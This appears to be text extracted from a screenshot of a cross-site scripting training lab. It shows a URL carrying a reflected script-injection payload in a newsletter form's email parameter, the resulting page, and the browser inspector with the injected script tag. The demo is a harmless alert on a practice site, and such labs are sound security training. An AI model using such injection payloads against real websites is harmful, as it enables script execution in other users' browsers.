 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_2/lab_2.php?email="><script>alert("happy%40gmail.com")<%2Fscript>
Bur
16
ISO
CERTIFIED
HACKTIFY
cybersecurity
Subscribe to our
NewsLetter
Enter your Email
">
Subscribe
Thanks for your Subscription!
You'll receive email on
"><script>alert("happy@gmail.com")</script>
Inspector Console Debugger Network Style Editor Performance
Search HTML
<h1>Subscribe to our NewsLetter</h1>
<center>
<form action="lab_2.php" method="GET">
<input class="field" type="text" name="email" placeholder="Enter your Email" value="">
<script>alert("happy@gmail.com")</script>
">
<input class="btn btn-warning" type="submit" value="Subscribe">
</form>
</center>
<center>
<br>
<h2>
Thanks for your Subscription!
<br>
You'll receive email on
<b>"><script>alert("happy@gmail.com")</script></b>
</h2>
</center>
</div>
html > body > div.wrapper > section.pager-section > div.container > center > div.containers > center > form